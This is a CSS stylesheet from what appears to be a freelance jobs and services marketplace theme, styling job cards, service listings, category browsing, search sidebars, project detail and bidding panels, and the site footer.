.fr-right-detail-box .fr-jobs-price .style-hd small {
	font-size:13px;
	margin-left:5px;
	cursor:pointer;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li {
	float: left;
	margin-right: 15px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar {
	overflow: hidden;
	border-top: 1px solid #e9e9e9;
	padding: 10px 25px;
	position: relative;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
	font-weight: 500;
	color: #212121;
	text-transform: capitalize;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a i {
	margin-right: 12px;
	color: #75787d;
}
.fr-latest-jobs .heading-panel {
	margin-bottom: 40px;
}
.fr-latest-jobs .fr-jobs-dc {
	overflow: hidden;
	position: absolute;
	right: 3%;
	bottom: 11%;
	border: 1px solid #75787d;
	padding: 4px 8px;
	border-radius: 40px;
	background: #fff;
}
.fr-latest-jobs .fr-jobs-recomend {
	margin-top: 30px;
	position: relative;
	overflow: hidden;
}
.fr-latest-jobs .fr-jobs-recomend::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(21, 21, 21, 0), #000);
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn {
	float: left;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span.rating {
	border: 1px solid #f4d96e;
	background: rgba(255, 180, 19, 0.2);
	font-size: 14px;
	padding: 4px 10px;
	color: #777;
	display: inline-block;
	border-radius: 4px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons {
	position: absolute;
	right: 20px;
	bottom: -15px;
	z-index:999;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons i {
	background: #242424;
	border-radius: 50px;
	padding: 12px;
	color: #fff;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons:hover .active {
	color: red;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	overflow: hidden;
	width: 100%;
	margin-top: 70px;
	padding: 0 20px;
	padding-bottom: 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location {
	background: #f9f9f9;
	padding: 10px 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p i {
	margin-right: 6px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span i {
	font-size: 12px;
	color: #fe696a;
	margin-right: 5px;
}
.fr-latest-jobs .fr-jobs-box {
	overflow: hidden;
	position: relative;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 18px;
	margin-bottom: 30px;
	color: #242424;
	font-weight: 500;
}
.fr-jobs-main-content {
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	border-radius: 4px;
	padding: 30px 20px;
	background: #fff;
}
.fr-jobs-main-content .card.agent-1 {
	margin-bottom:0;
}
.fr-jobs-main-content .fr3-product-detail-box {
	margin-bottom:0;
	box-shadow:none;
	background-color: #f5f5f5;
}
.fr-jobs-main-content  .fr3-product-price ul li {
	background-color:#FFF;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p {
	margin: 0;
	color: #777;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 30px;
	margin-right: 4px;
	font-size: 10px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p i.verified {
	background: #259d00;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
		font-size: 18px;
	margin-top: 8px;
	color: #242424;
	line-height: 24px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-content {
	background: #f9f9f9;
	height: 140px;
	padding: 15px 20px;
	position:relative;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online {
	width: 100%;
	text-align: center;
	margin-top: 75px;
	z-index: 99;
	position: relative;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	width: 100px;
	border-radius: 4px;
	border: 1px solid #e9e9e9;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	position: absolute;
	right: 38%;
	top: 0;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify.active {
	background: #25c22e;
	border-color: #23c22e;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	position: relative;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	position: absolute;
	bottom: 40px;
	left: 30px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	color: #fff;
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	color: #fff;
	font-size: 14px;
	margin-bottom: 15px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .btn-style {
	background-color: transparent;
	color: #fff;
	border-radius: 6px;
	border: 1px solid#fff;
	padding: 6px 26px;
	font-size: 14px;
	font-weight: 500;
}
.bg-style {
	background: url("../images/bg.png");
	height: auto;
	background-position: center center;
	background-size: cover;
}
/* latest jobs start*/
/*company contents*/
.fr-company-contents {
	position: relative;
	min-height: 400px;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
}
.fr-company-contents .fr-company-assets {
	background: url("../images/s9.png");
	height: 320px;
	background-position: 100%;
	background-size: cover;
	margin-top: -200px;
	width: 49%;
}
.fr-company-contents .fr-company-products {
	position: relative;
	padding: 50px 0;
}
.fr-company-contents .fr-company-products p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	margin-top: 20px;
	margin-bottom: 30px;
	width: 70%;
	font-weight: 400;
}
.fr-company-contents .fr-company-products a {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 a {
	font-weight: 500;
}
.fr-company-contents .fr-company-products span {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 span {
	font-weight: 500;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
}
.fr-company-contents .fr-company-assets-2 {
	background: url("../images/s10.png");
	height: 320px;
	background-size: cover;
	width: 49%;
	margin-top: -321px;
	position: absolute;
	right: 0;
}
.fr-company-contents .fr-company-products-2 {
	position: relative;
	z-index: 9;
	padding-top: 45px;
	text-align: right;
}
.fr-company-contents .fr-company-products-2 p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	margin-top: 20px;
	margin-bottom: 30px;
	width: 70%;
	float: right;
}
.fr-company-contents .fr-main-content {
	width: 100%;
	overflow: hidden;
}
.sidebar-advertisement {
	position:relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.sidebar-advertisement.bottom {
	margin-top:30px;
}
/*company contents*/
/*top services*/
.fr-top-contents .fr-top-details {
	border-bottom: 1px solid #e9e9e9;
	padding: 20px 15px;
	position: relative;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-weight: 500;
	font-size: 18px;
	color: #242424;
	margin-bottom: 10px;
	line-height:1.6;
	text-transform:capitalize;
}
.fr-top-contents .fr-top-details span.rating {
	font-size: 12px;
	color: #777;
}
.fr-top-contents .fr-top-details span.rating i {
	color: #fe696a;
	font-size: 10px;
	margin-right: 10px;
}
.fr-top-contents .fr-top-details p .style-6 {
	background-color: transparent;
	color: #fe696a;
	border: none;
	font-size: 20px;
	font-weight: 500;
	padding: 0;
	margin-left: 10px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
	color: #888;
	margin: 0;
}
.fr-top-contents .fr-top-grid-bar {
	padding: 12px 15px;
	border-top: 1px solid #ebebeb;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid-bar p {
	margin: 0;
	font-size: 14px;
	color: #888;
	font-weight: 500;
}

.fr-top-contents .fr-top-grid img {
	width: 40px;
	border-radius: 50px;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
}
.fr-top-contents .fr-top-grid .notify {
	background-color: #fe696a;
	width: 0px !important;
	height: 14px;
	position: absolute;
	right: 0;
	padding: 2px 5px;
	border-radius: 30px;
	top: -7px;
}
.fr-top-contents .fr-top-grid .notify.active {
	background: #25c22e;
	border-color: #23c22e;
	height: 10px;
	top: -5px;
}
.fr-top-contents .fr-top-grid {
	position: absolute;
	right: 5%;
	bottom: -12%;
}
.fr-top-contents {
	position: relative;
	margin-bottom: 30px;
	transition: .6s;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	overflow:hidden;
	border-radius: 4px;
}
.fr-top-contents .fr-top-product {
	position: relative;
}

.fr-top-featured {
	position: absolute;
	top: 15px;
	right: 10px;
}
.fr-top-featured span {
	background: #c6071a;
	color: #fff;
	font-weight: 400;
	padding: 7px 12px;
	font-size: 14px;
}
.fr-top-rating {
	position: absolute;
	top: 8%;
	left: 5%;
	background-color: #fff;
	border-radius: 30px;
    z-index:1;
}
.fr-top-rating a i {
	font-size: 14px;
	color: #242424;
	display: block;
	padding: 10px;
}
.fr-top-rating a:hover, .fr-top-rating a.active i {
	background-color: red;
	border-radius: 50%;
	color: #FFF;
}
.fr-top-srvices .fr-top-view {
	text-align: center;
	margin-top: 15px;
}
.fr-top-srvices .fr-top-view .btn-style {
	padding: 10px 26px;
}
.top-services-2.owl-theme .owl-nav [class*="owl-"]:hover{
	background-color:transparent;
	color:#242424;
}
.top-services-2.owl-theme .owl-nav [class*="owl-"]:focus {
	outline:none;
}
/*top services*/
/*top browse categories*/
.fr-browse-category {
	position: relative;
}
.fr-browse-category .fr-browse-content ul {
	padding: 0;
	list-style: none;
	margin: 0;
}
.fr-browse-category .fr-browse-content ul li a {
	color: #777;
	transition: .6s;
}
.fr-browse-category .fr-browse-content ul li a.view-more {
	color:#fe696a;
	text-decoration:underline;
}
.fr-browse-category .fr-browse-content ul li a:hover {
	color: #fe696a;
}
.fr-browse-category .fr-browse-content ul li {
	margin-bottom: 10px;
	line-height:1.8;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 20px;
	margin-bottom: 15px;
	color: #242424;
}
.fr-browse-category .heading-panel {
	margin-bottom: 45px;
}
.fr-browse-category .fr-browse-content {
	border-left: 1px solid #e9e9e9;
	padding-left: 25px;
	position: relative;
	z-index: 9;
}
.fr-browse-category .fr-browse-content.browse-style {
	border: none;
	padding: 0;
	margin-bottom:30px;
}
.fr-browse-category .fr-browse-client img {
	width: 23%;
	position: absolute;
	right: 0;
	top: 15%;
}
.fr-browse-category .fr-style-7 {
	transform: rotate(86deg);
	position: absolute;
	left: 0;
	top: 60%;
	transition: .9s;
}
.fr-browse-category:hover .fr-style-7 {
	margin-left: 50px;
	transform: rotate(280deg);
}
/*top browse categories*/
/*fr gt details*/
.fr-gt-details {
	position: relative;
}
.fr-gt-details::before {
	content: "";
	position: absolute;
	width: 100%;
	background-color: #2a2e43;
	top: 0px;
	bottom: 0;
	max-height: 70px;
}
.fr-bg-style {
	border-radius: 16px;
	margin-top: -75px;
	margin-left: 0;
	margin-right: 0;
	background-color: #fff;
	box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.07);
	padding: 26px 30px;
}
.fr-gt-details .fr-bg-style {
	margin-top: -37px;
}
.no-space {
	margin-top: 0 !important;
}
.fr-gt-btn {
	float: right;
}
.fr-gt-btn .btn-style {
	background: #000;
	color: #fff;
	border: 1px solid #242424;
}
.fr-gt-content h3 {
	font-size: 24px;
	margin-bottom: 8px;
	color: #242424;
}
.fr-gt-content p {
	font-size: 16px;
	line-height: 1.8;
	margin: 0;
	color: #777;
}
/*fr gt details*/
/*fr-footer start*/
.fr-footer .fr-footer-details p {
	margin-top: 20px;
	margin-bottom: 0;
	line-height: 1.8;
}
.fr-footer .fr-footer-details img {
	width:180px;
}
.fr-footer .fr-footer-content ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-footer .fr-footer-content ul li a {
	color: #242424;
	transition: .6s;
}
.fr-footer .fr-footer-content ul li {
	margin-bottom: 10px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	color: #242424;
	font-size: 20px;
	margin-bottom: 20px;
	}
.fr-footer .fr-footer-icons {
	position:relative;
	overflow:hidden;
	margin-top:20px;	
}
.fr-footer .fr-footer-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-footer .fr-footer-icons ul li a i {
	background: #fff;
	border: 1px solid #e1e1e1;
	border-radius: 50px;
	padding: 10px;
	text-align: center;
	transition: .6s;
	min-width: 40px;
	min-height: 40px;
}

.fr-footer .fr-footer-icons ul li a svg {
    background: #fff;
    border: 1px solid #e1e1e1;
    border-radius: 50px;
    padding: 10px;
    text-align: center;
    transition: .6s;
    min-width: 38px;
    min-height: 40px;
}


.fr-footer .fr-footer-icons ul li {
	margin-top: 5px;
}
.fr-footer .fr-footer-icons ul li a i:hover {
	color: #fff;
	background-color: #fe696a;
	border-color:#fe696a;
}
.fr-footer .fr-footer-content ul li a:hover {
	color: #fe696a;
}
.fr-footer .fr-bottom {
	text-align: center;
	background: #242424;
	padding: 20px;
	color: #FFF;
}
.fr-footer .fr-bottom p {
	margin: 0;
	color: #fff;
	color: rgba(255, 255, 255, 0.8)
}
.fr-footer .fr-bottom p a {
	color: #fe696a;
	font-weight:500;
}
/*fr-list start*/
.fr-list-product {
	background: url("../images/sz.png");
	background-position: center;
	background-size: cover;
	position: relative;
	padding: 100px 0;
}
.fr-list-product::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background-color: rgba(0,0,0,0.6);
}
.fr-list-product.padding-bottom-breadcrumb {
	padding-bottom:150px;	
}
.fr-list-content .fr-list-details ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-list-content .fr-list-details ul li {
	float: left;
	margin-right: 30px;
	position:relative;
}
.fr-list-content .fr-list-details ul li a {
	color: #fff;
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	color: #fff;
	font-size: 40px;
	width:70%;
	margin: 0 auto;
	margin-bottom:10px;
	word-break: break-word;
	text-transform: capitalize;
}
.fr-list-product .fr-list-content {
	position: relative;
	overflow: hidden;
	text-align: center;
	margin: 0 auto;
}
.fr-list-product .fr-list-content .fr-list-details {
	overflow: hidden;
	margin: 0 auto;
	display: table;
	position: relative;
}

.fr-list-content .fr-list-details ul li::before {
	content: "/";
	position: absolute;
	left:-20px;
	color:#FFF;
}

.fr-list-content .fr-list-details ul li:first-child::before {
	content:"";
}
.fr-list-content .fr-list-details ul li:last-child {
	margin-right: 0;
}
/*fr-list end*/
/*fr-list side-bar*/
.fr-list-side-bar {
	position:relative;
}
.fr-side-bar-filtered ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-side-bar-filtered ul li {
	float: left;
	width: 45%;
	margin-right: 8px;
}
.fr-side-bar-filtered ul li:nth-child(2n+2) {
	width: auto;
	margin-right: 7px;
}
.fr-side-bar-content {
	background-color: #fff;
	padding: 22px 24px;
	overflow: hidden;
	position: relative;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.fr-side-bar-btn {
	position: absolute;
	top: 18px;
	right: 27px;
	color: #25c22e;
}
.fr-side-bar-btn span {
	font-size: 14px;
	font-weight: 500;
}
.fr-side-bar-btn i {
	font-size: 12px;
}
.fr-side-bar-filtered ul li:last-child {
	margin-right: 0;
}
.fr-side-bar-filtered ul li span {
	font-size: 14px;
	line-height: 44px;
	color: #888;
}
.fr-side-bar-filtered {
	overflow: hidden;
}
.fr-side-bar-filtered {
	margin-bottom: 0;
}
.fr-side-bar-filtered label {
	font-size: 16px;
		margin-bottom: 18px;
	color: #242424;
}
.fr-side-bar-filtered input {
	font-size: 14px;
	color: #888;
	height: 45px;
	border-radius: 0;
	padding: 0 15px;
	border: 1px solid #e9e9e9;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 16px;
		margin-bottom: 18px;
	display: inline-block;
	color: #242424;
}
.fr-side-bar-filtered .form-control::placeholder {
color: #888;
opacity: 1;
font-size: 14px;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 20px;
}
.fr-side-bar-content .fr-side-bar-detaails ul {
	list-style: none;
	padding: 10px 0;
	list-style: none;
}
.fr-side-bar-content .fr-side-bar-detaails ul:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
}
.fr-side-bar-content .fr-side-bar-detaails .fr-style {
	font-size: 16px;
		margin-bottom: 6px;
	color: #242424;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
	margin-top: 15px;
}
.fr-side-bar-content .fr-side-bar-detaails .fr-style-2 {
	margin-top: 0;
	font-size: 16px;
		margin-bottom: 6px;
	color: #242424;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-left: 2px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li {
	margin-bottom: 10px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty .state label::before {
	top: 3%;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty .state label::after {
	top: 3%;
}
.fr-side-bar-content .fr-side-bar-detaails ul li .pretty {
	margin-right: 0;
	white-space: inherit;
}
.form-control:focus {
	box-shadow: none;
}
.fr-list-side-bar .fr-right-bannner .fr-right-details {
	color: #fff;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 60%;
	color: #fff;
	margin-bottom: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 26px;
	margin-bottom: 8px;
	color: #fff;
	text-transform: capitalize;
}
.fr-list-side-bar .fr-right-bannner {
	background: url("../images/1f.jpg");
	padding: 32px 30px;
	background-position: center center;
	background-repeat: no-repeat;
	height: auto;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	background: transparent;
	border: 1px solid #fe696a;
	color: #fff;
}
.fr-list-side-bar .fr-right-bannner .btn-style:hover {
	background: #fe696a;
}
.fr-right-detail-bar {
	background: #fff;
	padding: 20px;
	overflow: hidden;
	margin-bottom: 30px;
	border-radius:4px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.fr-right-detail-bar h4 {
	margin:0;
}

.fr-right-content {
	float: left;
}
.fr-right-detail-bar .fr-right-srch-detail ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-srch-detail {
	float: right;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: left;
	margin-right: 15px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li:last-child {
	margin:0;	
}
.fr-right-srch-detail ul li .select2-container {
	width: 220px !important;
}
.fr-right-detail-bar .fr-right-srch-detail ul li i {
	border: 1px solid #e9e9e9;
	color: #ccc;
	padding: 15px;
	border-radius: 4px;
	transition: .5s;
	font-size: 20px;
	display: inline-block;
}
.fr-right-detail-bar .fr-right-srch-detail ul li i:hover, .fr-right-detail-bar .fr-right-srch-detail ul li i.active {
	background-color: #fe696a;
	color: #fff;
	border: 1px solid #fe696a;
}
.posted-projects {
	position:relative;
	overflow:hidden;
}
.posted-projects .fr-right-detail-box:last-child {
	margin-bottom:0;
}
.fr-right-detail-box .fr-right-detail-content {
	overflow: hidden;
	position: relative;
}
.fr-right-details-products {
	padding:20px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li {
	float: left;
	margin-right: 35px;
	position: relative;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li::before {
	content: " ";
	border-right: 2px #e9e9e9 solid;
	top: 24%;
	height: 58%;
	position: absolute;
	left: -16%;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li:nth-child(2n+1)::before {
	border-right: none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views {
	overflow: hidden;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 20px;
	margin: 0;
	color: #242424;
	text-transform:capitalize;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover {
	color:#fe696a;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
	width: 80%;
	margin-bottom: 15px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	float: left;
	margin-right: 15px;
	margin-bottom:15px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li.hide {
	display:none;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul.skills.active li.hide {
	display:inline-block;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li a {
	font-size: 14px;
	color: #888;
	background: rgba(255, 180, 19, 0.2);
	padding: 4px 12px;
	border-radius: 4px;
	display: inline-block;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
	color: #777;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span strong {
	margin-right: 5px;
	font-weight: 500;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-check {
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 30px;
	font-size: 10px;
	margin-right: 5px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-check.verified {
	background-color: #25c22e;	
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li .fa-star {
	color: #fe696a;
	font-size: 14px;
	margin-right: 2px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product {
	overflow: hidden;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	margin: 0;
	line-height: 26px;
	color: #777;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 50px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p.heading {
	color: #777;
	font-size: 14px;
	margin-bottom: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li div, .fr-right-detail-box .fr-right-information .fr-right-list ul li div p.expired {
	color: #242424;
	text-transform: uppercase;
	font-size:14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li div p {
	color:#242424;
	font-size:14px;	
}
.fr-right-detail-box .fr-right-information {
	overflow: hidden;
	padding: 15px 20px;
	border-top: 1px solid #e1e1e1;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	float: right;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li .btn-theme {
	margin-left: 10px;
	font-size:14px;
	margin-top:5px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li a i {
	margin-top: 16px;
	display: inline-block;
	color: #bebebe;
	transition: .6s;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li a.active i {
	color:#fe696a;	
}
.fr-right-detail-box .fr-right-information .fr-right-bid .btn-theme {
	padding:8px 20px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li:last-child {
	margin-right: 0;
}
.features-star::before {
	content: '';
	border-width: 20px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.features-star i {
	font-size: 12px;
	position: absolute;
	left: 7px;
	top: 7px;
	color: #fff;
}
.fr-right-detail-box {
	margin-bottom: 30px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
	background-color:#FFF;
}

.project-sidebar-shortcode .fr-right-detail-box  {
	background-color:#f5f5f5;
}
.fr-pagination .pagination {
	float: right;
	margin-top: 16px;
	margin-bottom: 0;
}
.fr-pagination .pagination .page-link {
	border: none;
	color: #000;
	font-size: 14px;
	box-shadow: none;
	font-weight: 500;
	border-radius: 0;
	transition: .6s;
}
.fr-pagination .pagination .page-link:hover.active {
	background-color: #fe696a;
	color: #fff;
}
.fr-pagination .pagination .page-link:hover {
	background-color: inherit;
}
/*fr-list side-bar*/
/*fr-project-detail*/
.fr-project-details {
	background-color: #f8f8f8;
}
.fr-project-details .fr-project-content {
	position: relative;
	margin-bottom: 30px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	margin: 0;
	color: #242424;
	text-transform: capitalize;
}
.fr-project-content .fr-project-meta {
	position:relative;
	margin-bottom:10px
}
.fr-project-content .fr-project-meta li {
	display:inline-block;
	margin-right:15px;
	color: #777;	
}
.fr-project-content .fr-project-meta li i {
	margin-right:10px;
	color:#fe696a;	
}
.fr-project-details .fr-project-content .fr-project-list .fr-project-container {
	position:relative;
	padding: 30px;
	border-bottom: 1px solid #e1e1e1;
}
.fr-project-details .fr-project-content .fr-project-list {
	position:relative;
	border-left: 3px solid #fe696a;
	margin-bottom: 30px;
	background-color: #FFF;
}
.fr-project-details .fr-project-content .fr-project-style {
	position: absolute;
	right: 2%;
	top: -25px;
}
.fr-project-details .fr-project-content .fr-project-style i {
	color: #242424;
	padding: 16px;
	background-color: #e1e1e1;
	border-radius: 4px;
	margin-right: 10px;

}
.fr-project-details .fr-project-content .fr-project-style:hover .active {
	color: red;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 10px;
}
.fr-project-details .fr-project-content .fr-project-des ul {
	list-style:disc;
	padding-left:40px;
	margin:auto;	
}
.fr-project-details .fr-project-content .fr-project-des ol {
	list-style:decimal;
	padding-left:40px;
	margin:auto;	
}
.fr-project-details .fr-project-content .fr-project-des ol li, .fr-project-details .fr-project-content .fr-project-des ul li {
	color:#777;
	line-height:35px;	
}
.fr-project-details .fr-project-content .fr-project-des p {
	color: #777;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 10px;
}
.fr-project-details .fr-project-content .fr-project-f-des {
	padding: 30px;
	overflow: hidden;
	position: relative;
	background-color: #FFF;
	border-radius: 4px;
}


.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills {
	margin-top: 20px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 20px;
	margin-bottom: 20px;
	color: #242424;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	background-color: rgba(255, 180, 19, 0.2);
	font-size: 14px;
	padding: 5px 25px;
	border-radius: 40px;
	margin-right: 10px;
	margin-bottom: 12px;
	display: inline-block;
	color: #1f2836;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a:hover {
	background-color: #fe696a;
	color: #fff;
}
.fr-project-f-des .fr-project-attachments h3 {
    font-size: 18px;
    margin-bottom: 20px;
    color: #242424;
}
.fr-project-f-des .fr-project-address h3 {
    font-size: 18px;
    margin-bottom: 20px;
    color: #242424;
}
.fr-project-f-des .fr-project-address {
    margin-top:20px;
}
.fr-project-f-des .fr-project-attachments {
	margin-top:20px;	
}
.fr-project-f-des .fr-project-attachments p a {
	text-decoration: underline;
}
.fr-project-f-des .fr-project-attachments .attacment-box {
	position:relative;
	overflow:hidden;	
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
	width:49%;
	float:left;
	background-color:#f4f6f9;
	padding:15px;
	margin-right:10px;
	margin-bottom:10px;
	border-radius:4px;
	position:relative;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments:nth-child(2n+2) {
	margin-right:0;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments:nth-child(2) {
	margin-right:0;	
}
.fr-project-f-des .fr-project-attachments .attacment-box img {
	width:50px;
	margin-right:10px;
	float: left;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments a {
	position: relative;
	overflow: hidden;
	display: block;	
}
.fr-project-f-des .fr-project-attachments .attacment-box div.attachment-data {
	float:left;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachment-data h6 {
	margin-bottom:0;
}
.fr-project-f-des .fr-project-attachments .attacment-box .download-icon {
	position:absolute !important;
	top:25%;
	right:3%;	
	display: inline-flex !important;
	background-color:#FFF;
	padding:10px;
	border-radius: 4px;
}
.fr-project-f-des .fr-project-attachments .attacment-box .download-icon svg {
	font-size:20px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids {
	float: right;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-project-bidding .fr-project-profile {
	position: relative;
	width: 100%;
	float: left;
}
.fr-project-bidding {
	background: #fff;
	position: relative;
	padding: 30px;
	padding-bottom: 0;
	float: left;
	width:100%;
}
.fr-project-lastest-product {
	position:relative;
	border-radius:4px;
	float: left;
	width: 100%;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	right:0;
	position:absolute;
}

.fr-project-bidding .fr-project-content-details ul li:last-child i.sealed { 
	background-color:#4198c6;
}
.fr-project-bidding .fr-project-content-details ul li:last-child i.featured { 
	background-color:#dc1c2b;
}
.fr-project-bidding .fr-project-content-details ul li:last-child i.sticky { 
	background-color:#f3d253;
}
.fr-project-bidding .fr-project-profile .fr-project-img-box {
	float: left;
	margin-right:10px
}
